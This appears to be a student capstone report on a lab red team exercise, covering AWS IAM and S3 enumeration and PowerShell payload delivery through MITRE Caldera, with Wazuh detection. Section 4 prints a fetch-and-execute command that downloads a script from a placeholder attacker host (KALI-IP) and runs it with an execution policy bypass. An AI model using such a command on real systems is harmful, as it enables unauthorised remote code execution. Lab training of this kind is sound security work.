Capstone Project Report: Full Adversary Simulation

Tools Used:
Kali Linux
Metasploit
MITRE Caldera
Pacu
Wazuh
Mimikatz
AWS CLI

1. Introduction
This capstone project simulated a full red team campaign against a controlled lab environment. The assessment covered reconnaissance, cloud enumeration, initial access, command and control simulation, credential access attempts, defense evasion, and blue team detection analysis using Wazuh.

2. Lab Environment

Component | Purpose
Kali Linux | Attacker machine
Windows 11 VM | Victim system
Wazuh Server | Blue team monitoring and detection
AWS Lab Environment | Cloud attack simulation

3. Reconnaissance and Cloud Enumeration
Cloud reconnaissance activities were performed using Pacu and AWS CLI utilities. The IAM enumeration module confirmed over 15,000 permissions assigned to the cloudlab-user account, indicating excessive privilege allocation within the AWS environment.

Commands Executed:

Whoami
Aws sts get-caller-identity
ws s3api list-buckets

Findings
The assessment identified that the cloudlab-user account possessed a very broad permission set. S3 enumeration was successful, but no buckets were present in the lab environment. The activity demonstrated valid credential usage and cloud infrastructure discovery capabilities.
Screenshot Placement:















4. Initial Access and Payload Delivery
Initial access simulation was performed using MITRE Caldera and PowerShell payload delivery. The payload was hosted on a Kali Linux HTTP server and executed remotely on the Windows victim machine.

Command executed:

powershell -c "IEX(New-Object Net.WebClient).DownloadString('http://KALI-IP/payload.ps1')"

Actions Performed
Started a Python HTTP server on Kali Linux.
Executed payload delivery through Caldera.
Downloaded PowerShell payload to the Windows victim.
Executed payload using execution policy bypass.
Generated telemetry in Wazuh.





